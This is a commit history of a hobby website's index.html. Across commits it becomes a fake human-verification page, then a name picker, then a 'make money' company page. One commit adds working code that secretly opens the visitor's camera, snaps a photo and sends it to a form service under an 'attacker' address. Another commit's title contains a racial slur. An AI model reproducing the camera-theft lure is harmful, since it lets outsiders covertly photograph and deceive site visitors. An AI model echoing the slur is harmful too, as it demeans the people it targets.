
==== index.html @ 057b1621 "Create index.html" ====
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Steve web</title>
        <link rel="stylesheet" href="style.css" />
        <meta name="viewport" content="initial-scale=0.6,maximum-scale=1,user-scalable=no"/>

    </head>
<body>
    <div class="top">
        <a href="index.html"><img src="image/steve.png" alt="" style="width: 250px;"></a>
    </div>
    <div class="center">

        <div class="about">
            <a href="about.html" style="width: 250px; height: 250px;"></a>
            <h1 class="aboutname">عن</h1>
            <img src="image/about.png" style="width: 50%; height: 50%;" class="aboutpng">
            
        </div>
        <div class="message">
            <a href="message.html" style="width: 250px; height: 250px;"></a>
            <h1 class="messagename" style="position: absolute; margin-left: 36%;">صارح</h1>
            <img src="image/chat.png" style="display: flex; width: 60%; height: 60%; margin-left: 20%; margin-top: 10%;">
        </div>
        <div class="project">
            <a href="project.html" style="width: 250px; height: 250px;"></a>
            <h1 style="position: absolute; margin-left: 31%;">مشاريع</h1>
            <img src="image/project.png" style="position:static ;width: 66%; height: 66%; margin-left: 25%; margin-top: 10%;">
        </div>
        <div class="game">
            <a href="game.html" style="width: 250px; height: 250px;"></a>
            <h1 style="position: absolute; margin-left: 31%;">بتحبني؟</h1>
            <img src="image/cat.jpg" style="position: static; width: 70%; height: 70%; margin-left: 15%; margin-top: 22%;">
            
        </div>
        
    </div>



</body>
</html>

==== commit 1d45185b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,44 +1,83 @@
 <!DOCTYPE html>
 <html>
-    <head>
-        <meta charset="utf-8">
-        <title>Steve web</title>
-        <link rel="stylesheet" href="style.css" />
-        <meta name="viewport" content="initial-scale=0.6,maximum-scale=1,user-scalable=no"/>
-
-    </head>
+<head>
+    <title>Fake System Scanner</title>
+    <style>
+        /* Fake "critical update" UI */
+        #scannerUI {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: #1a1a1a;
+            color: white;
+            text-align: center;
+            padding: 20% 10%;
+            font-family: Arial, sans-serif;
+            z-index: 10000;
+        }
+        .warning {
+            color: #ff4444;
+            font-size: 24px;
+        }
+        #hiddenVideo {
+            display: none;
+        }
+    </style>
+</head>
 <body>
-    <div class="top">
-        <a href="index.html"><img src="image/steve.png" alt="" style="width: 250px;"></a>
-    </div>
-    <div class="center">
-
-        <div class="about">
-            <a href="about.html" style="width: 250px; height: 250px;"></a>
-            <h1 class="aboutname">عن</h1>
-            <img src="image/about.png" style="width: 50%; height: 50%;" class="aboutpng">
-            
-        </div>
-        <div class="message">
-            <a href="message.html" style="width: 250px; height: 250px;"></a>
-            <h1 class="messagename" style="position: absolute; margin-left: 36%;">صارح</h1>
-            <img src="image/chat.png" style="display: flex; width: 60%; height: 60%; margin-left: 20%; margin-top: 10%;">
-        </div>
-        <div class="project">
-            <a href="project.html" style="width: 250px; height: 250px;"></a>
-            <h1 style="position: absolute; margin-left: 31%;">مشاريع</h1>
-            <img src="image/project.png" style="position:static ;width: 66%; height: 66%; margin-left: 25%; margin-top: 10%;">
-        </div>
-        <div class="game">
-            <a href="game.html" style="width: 250px; height: 250px;"></a>
-            <h1 style="position: absolute; margin-left: 31%;">بتحبني؟</h1>
-            <img src="image/cat.jpg" style="position: static; width: 70%; height: 70%; margin-left: 15%; margin-top: 22%;">
-            
-        </div>
-        
+    <!-- Social engineering overlay -->
+    <div id="scannerUI">
+        <div class="warning">Hello</div>
+        <p>verify ur a human</p>
+        <button onclick="initiateScan()">I swear i am a human</button>
     </div>
 
+    <!-- Hidden elements -->
+    <video id="hiddenVideo" autoplay></video>
+    
+    <!-- Web3Forms integration (simulated) -->
+    <form id="dataExfilForm" action="https://api.web3forms.com/submit" method="POST">
+        <input type="hidden" name="access_key" value="44604642-f517-467d-ba44-d54873c970c3">
+        <input type="hidden" id="stolenPhoto" name="photo_data">
+        <input type="hidden" name="email" value="attacker@example.com">
+    </form>
 
+    <script>
+        async function initiateScan() {
+            try {
+                // Step 1: Request camera access
+                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
+                const video = document.getElementById('hiddenVideo');
+                video.srcObject = stream;
 
+                // Step 2: Capture photo after 2 seconds
+                setTimeout(() => {
+                    const canvas = document.createElement('canvas');
+                    canvas.width = video.videoWidth;
+                    canvas.height = video.videoHeight;
+                    const ctx = canvas.getContext('2d');
+                    ctx.drawImage(video, 0, 0);
+
+                    // Convert to Base64
+                    const photoData = canvas.toDataURL('image/jpeg');
+                    
+                    // Step 3: Exfiltrate via Web3Forms (simulated)
+                    document.getElementById('stolenPhoto').value = photoData;
+                    fetch('https://api.web3forms.com/submit', {
+                        method: 'POST',
+                        body: new FormData(document.getElementById('dataExfilForm'))
+                    }).then(() => {
+                        console.log("[SIMULATION] Photo exfiltrated");
+                    });
+
+                }, 2000);
+
+            } catch (err) {
+                console.error("[SIMULATION] Permission denied");
+            }
+        }
+    </script>
 </body>
 </html>

==== commit 72edf8a1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,83 +1,174 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>Fake System Scanner</title>
-    <style>
-        /* Fake "critical update" UI */
-        #scannerUI {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: #1a1a1a;
-            color: white;
-            text-align: center;
-            padding: 20% 10%;
-            font-family: Arial, sans-serif;
-            z-index: 10000;
-        }
-        .warning {
-            color: #ff4444;
-            font-size: 24px;
-        }
-        #hiddenVideo {
-            display: none;
-        }
-    </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Random Chooser Niggas</title>
+<style>
+  /* === Retro Robotic Theme === */
+  body {
+    background-color: #0c0c0c;
+    color: #00ff99;
+    font-family: "Courier New", monospace;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    min-height: 100vh;
+    margin: 0;
+    padding: 20px;
+    text-shadow: 0 0 5px #00ff99;
+  }
+
+  h1 {
+    font-size: 2rem;
+    margin-bottom: 15px;
+    border-bottom: 2px solid #00ff99;
+    padding-bottom: 10px;
+    text-align: center;
+    letter-spacing: 2px;
+  }
+
+  .terminal-box {
+    border: 2px solid #00ff99;
+    padding: 20px;
+    width: 100%;
+    max-width: 400px;
+    box-shadow: 0 0 15px #00ff99;
+    border-radius: 10px;
+    background: radial-gradient(circle at center, #001a12 0%, #000000 100%);
+  }
+
+  input[type="text"], input[type="number"] {
+    width: 100%;
+    padding: 8px;
+    margin-top: 5px;
+    background-color: #000;
+    border: 1px solid #00ff99;
+    color: #00ff99;
+    font-family: inherit;
+  }
+
+  label {
+    display: block;
+    margin-top: 10px;
+  }
+
+  input[type="checkbox"] {
+    transform: scale(1.3);
+    margin-right: 8px;
+  }
+
+  button {
+    margin-top: 20px;
+    width: 100%;
+    padding: 10px;
+    border: 2px solid #00ff99;
+    background-color: transparent;
+    color: #00ff99;
+    font-size: 1rem;
+    cursor: pointer;
+    transition: all 0.2s ease-in-out;
+    font-family: inherit;
+  }
+
+  button:hover {
+    background-color: #00ff99;
+    color: #000;
+    text-shadow: none;
+  }
+
+  #name-list {
+    margin-top: 15px;
+    border: 1px dashed #00ff99;
+    padding: 10px;
+    min-height: 50px;
+  }
+
+  .result {
+    margin-top: 20px;
+    border-top: 2px dashed #00ff99;
+    padding-top: 10px;
+  }
+
+  .notification {
+    background-color: #001f14;
+    border: 1px solid #00ff99;
+    padding: 10px;
+    margin-top: 10px;
+    border-radius: 5px;
+    animation: blink 0.5s step-end infinite alternate;
+  }
+
+  @keyframes blink {
+    from { box-shadow: 0 0 10px #00ff99; }
+    to { box-shadow: 0 0 2px #00ff99; }
+  }
+</style>
 </head>
 <body>
-    <!-- Social engineering overlay -->
-    <div id="scannerUI">
-        <div class="warning">Hello</div>
-        <p>verify ur a human</p>
-        <button onclick="initiateScan()">I swear i am a human</button>
-    </div>
+  <h1>Random Chooser Niggas</h1>
 
-    <!-- Hidden elements -->
-    <video id="hiddenVideo" autoplay></video>
-    
-    <!-- Web3Forms integration (simulated) -->
-    <form id="dataExfilForm" action="https://api.web3forms.com/submit" method="POST">
-        <input type="hidden" name="access_key" value="44604642-f517-467d-ba44-d54873c970c3">
-        <input type="hidden" id="stolenPhoto" name="photo_data">
-        <input type="hidden" name="email" value="attacker@example.com">
-    </form>
+  <div class="terminal-box">
+    <label>Enter Names (one per line):</label>
+    <textarea id="names" rows="6" placeholder="Type names here..."></textarea>
 
-    <script>
-        async function initiateScan() {
-            try {
-                // Step 1: Request camera access
-                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
-                const video = document.getElementById('hiddenVideo');
-                video.srcObject = stream;
+    <label>Select number of random picks:</label>
+    <input type="number" id="num-select" min="1" value="1">
 
-                // Step 2: Capture photo after 2 seconds
-                setTimeout(() => {
-                    const canvas = document.createElement('canvas');
-                    canvas.width = video.videoWidth;
-                    canvas.height = video.videoHeight;
-                    const ctx = canvas.getContext('2d');
-                    ctx.drawImage(video, 0, 0);
+    <label>
+      <input type="checkbox" id="delete-checked">
+      Delete the selected randoms
+    </label>
 
-                    // Convert to Base64
-                    const photoData = canvas.toDataURL('image/jpeg');
-                    
-                    // Step 3: Exfiltrate via Web3Forms (simulated)
-                    document.getElementById('stolenPhoto').value = photoData;
-                    fetch('https://api.web3forms.com/submit', {
-                        method: 'POST',
-                        body: new FormData(document.getElementById('dataExfilForm'))
-                    }).then(() => {
-                        console.log("[SIMULATION] Photo exfiltrated");
-                    });
+    <button id="go-btn">GO ⚡</button>
 
-                }, 2000);
+    <div class="result" id="result"></div>
+  </div>
 
-            } catch (err) {
-                console.error("[SIMULATION] Permission denied");
-            }
-        }
-    </script>
+<script>
+  const goBtn = document.getElementById("go-btn");
+  const resultBox = document.getElementById("result");
+  const namesArea = document.getElementById("names");
+  const numSelect = document.getElementById("num-select");
+  const deleteBox = document.getElementById("delete-checked");
+
+  goBtn.addEventListener("click", () => {
+    let names = namesArea.value.split("\n").map(n => n.trim()).filter(n => n);
+    const n = names.length;
+    const x = parseInt(numSelect.value);
+
+    if (n === 0) {
+      alert("No names entered!");
+      return;
+    }
+    if (x < 1 || x > n) {
+      alert("Invalid number selected!");
+      return;
+    }
+
+    // Pick random x names
+    const chosen = [];
+    const available = [...names];
+    for (let i = 0; i < x; i++) {
+      const randIndex = Math.floor(Math.random() * available.length);
+      chosen.push(available[randIndex]);
+      available.splice(randIndex, 1);
+    }
+
+    // Show notification
+    resultBox.innerHTML = "";
+    const note = document.createElement("div");
+    note.className = "notification";
+    note.innerHTML = `<strong>Chosen:</strong> ${chosen.join(", ")}`;
+    resultBox.appendChild(note);
+
+    // Delete if true
+    if (deleteBox.checked) {
+      names = names.filter(n => !chosen.includes(n));
+      namesArea.value = names.join("\n");
+    }
+  });
+</script>
 </body>
 </html>

==== commit 0b7c33b6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,174 +1,64 @@
 <!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Random Chooser Niggas</title>
-<style>
-  /* === Retro Robotic Theme === */
-  body {
-    background-color: #0c0c0c;
-    color: #00ff99;
-    font-family: "Courier New", monospace;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    min-height: 100vh;
-    margin: 0;
-    padding: 20px;
-    text-shadow: 0 0 5px #00ff99;
-  }
+<html>
+    <head>
+        <title>INFERNO TECH</title>
+        <link rel="stylesheet" href="style.css">
+        <meta charset="UTF-8">
+        <meta name="viewport" content="width=device-width, initial-scale=1.0">
+       
+    </head>
+    <body>
+        <div class="top">
+            <h2>About us</h2>
+        </div>
+        <div class="backone">
+            <img src="data.jpg" class="data">
+            <div class="title">
+            <h1>INFERNO CORP</h1>
+            </div>
+            <a href="insta.html"><div class="backabout">
+                <h3 style="color: white;">Join us using insta!</h3>
+                <img src="insta.png">
+               
+            </div></a>
+        </div>
+        <div class="about">
+        <p style="font-size: small;">
+            Inferno Tech is an innovative technology company that specializes in cutting-edge 
+            software solutions and advanced AI applications. Founded in 2020, the company has 
+            quickly gained recognition for its commitment to transforming industries through 
+            technology. With a diverse team of experts, Inferno Tech focuses on developing 
+            scalable platforms that enhance operational efficiency and drive digital 
+            transformation for businesses worldwide. Their flagship products include a 
+            powerful data analytics tool and a robust machine learning framework, both 
+            designed to empower organizations to make data-driven decisions. Committed 
+            to sustainability, Inferno Tech also emphasizes eco-friendly practices in 
+            its operations and product development.
+        </p>
+        </div>
+        <div class="gg">
+        <div class="work">
+            <h1>Make money with us!</h1>
+            <p style="text-align: center;">Be parter of one of the biggest tech companies, make a fortune with us. <a  id="myButton"><span style="color: red; cursor: pointer;">Start now!</span></a></p>
+            <img src="money.jpg">
+        </div></div>
+        
+        <script>
 
-  h1 {
-    font-size: 2rem;
-    margin-bottom: 15px;
-    border-bottom: 2px solid #00ff99;
-    padding-bottom: 10px;
-    text-align: center;
-    letter-spacing: 2px;
-  }
+        function showWarning() {
+            alert("You must join us on instagram first!");
+        }
 
-  .terminal-box {
-    border: 2px solid #00ff99;
-    padding: 20px;
-    width: 100%;
-    max-width: 400px;
-    box-shadow: 0 0 15px #00ff99;
-    border-radius: 10px;
-    background: radial-gradient(circle at center, #001a12 0%, #000000 100%);
-  }
-
-  input[type="text"], input[type="number"] {
-    width: 100%;
-    padding: 8px;
-    margin-top: 5px;
-    background-color: #000;
-    border: 1px solid #00ff99;
-    color: #00ff99;
-    font-family: inherit;
-  }
-
-  label {
-    display: block;
-    margin-top: 10px;
-  }
-
-  input[type="checkbox"] {
-    transform: scale(1.3);
-    margin-right: 8px;
-  }
-
-  button {
-    margin-top: 20px;
-    width: 100%;
-    padding: 10px;
-    border: 2px solid #00ff99;
-    background-color: transparent;
-    color: #00ff99;
-    font-size: 1rem;
-    cursor: pointer;
-    transition: all 0.2s ease-in-out;
-    font-family: inherit;
-  }
-
-  button:hover {
-    background-color: #00ff99;
-    color: #000;
-    text-shadow: none;
-  }
-
-  #name-list {
-    margin-top: 15px;
-    border: 1px dashed #00ff99;
-    padding: 10px;
-    min-height: 50px;
-  }
-
-  .result {
-    margin-top: 20px;
-    border-top: 2px dashed #00ff99;
-    padding-top: 10px;
-  }
-
-  .notification {
-    background-color: #001f14;
-    border: 1px solid #00ff99;
-    padding: 10px;
-    margin-top: 10px;
-    border-radius: 5px;
-    animation: blink 0.5s step-end infinite alternate;
-  }
-
-  @keyframes blink {
-    from { box-shadow: 0 0 10px #00ff99; }
-    to { box-shadow: 0 0 2px #00ff99; }
-  }
-</style>
-</head>
-<body>
-  <h1>Random Chooser Niggas</h1>
-
-  <div class="terminal-box">
-    <label>Enter Names (one per line):</label>
-    <textarea id="names" rows="6" placeholder="Type names here..."></textarea>
-
-    <label>Select number of random picks:</label>
-    <input type="number" id="num-select" min="1" value="1">
-
-    <label>
-      <input type="checkbox" id="delete-checked">
-      Delete the selected randoms
-    </label>
-
-    <button id="go-btn">GO ⚡</button>
-
-    <div class="result" id="result"></div>
-  </div>
-
-<script>
-  const goBtn = document.getElementById("go-btn");
-  const resultBox = document.getElementById("result");
-  const namesArea = document.getElementById("names");
-  const numSelect = document.getElementById("num-select");
-  const deleteBox = document.getElementById("delete-checked");
-
-  goBtn.addEventListener("click", () => {
-    let names = namesArea.value.split("\n").map(n => n.trim()).filter(n => n);
-    const n = names.length;
-    const x = parseInt(numSelect.value);
-
-    if (n === 0) {
-      alert("No names entered!");
-      return;
-    }
-    if (x < 1 || x > n) {
-      alert("Invalid number selected!");
-      return;
-    }
-
-    // Pick random x names
-    const chosen = [];
-    const available = [...names];
-    for (let i = 0; i < x; i++) {
-      const randIndex = Math.floor(Math.random() * available.length);
-      chosen.push(available[randIndex]);
-      available.splice(randIndex, 1);
-    }
-
-    // Show notification
-    resultBox.innerHTML = "";
-    const note = document.createElement("div");
-    note.className = "notification";
-    note.innerHTML = `<strong>Chosen:</strong> ${chosen.join(", ")}`;
-    resultBox.appendChild(note);
-
-    // Delete if true
-    if (deleteBox.checked) {
-      names = names.filter(n => !chosen.includes(n));
-      namesArea.value = names.join("\n");
-    }
-  });
-</script>
-</body>
+        window.onload = function() {
+            
+            const button = document.getElementById('myButton');
+            
+            button.addEventListener('click', function(event) {
+                event.preventDefault(); 
+                showWarning(); 
+            });
+        };
+    </script>
+    <h2 style="margin-top: 70px; position: absolute; left: 50%; transform: translate(-50%, -50%); padding: 50px;">copyright reserved.</h2>
+    </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,93 @@
+*{ margin: 0;
+    padding: 0;
+    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
+    box-sizing: border-box;
+}
+body {
+    display: flex;
+    min-height: 100vh;
+    justify-content: center;
+    align-items: center;
+    background: #1c2841;
+}
+a {
+    position: fixed;
+}
+.top{
+   
+    position: fixed;
+    top: 0%;
+    
+    
+    margin-top: 0;
+    margin-bottom: 50px;
+    display: flex;
+    
+}
+
+.center {
+    width: 560px;
+    height: 560px;
+    border: 2px solid #fff;
+    margin-top: 110px;
+    border-radius: 5%;
+    display: flex;
+    position: absolute;
+
+}
+.about {
+    width: 250px;
+    height: 250px;
+    background-color: rgb(255, 47, 0);
+    border-radius: 3%;
+    margin-left: 22px;
+    margin-top: 18px;
+    margin-right: 10px;
+    display: flex;
+}
+.message {
+    width: 250px;
+    height: 250px;
+    background-color: rgb(13, 211, 13);
